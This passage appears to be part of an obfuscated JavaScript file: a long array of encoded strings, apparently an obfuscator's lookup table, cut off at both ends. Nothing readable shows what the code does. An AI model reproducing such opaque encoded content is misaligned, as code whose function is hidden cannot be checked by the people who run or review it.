4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','W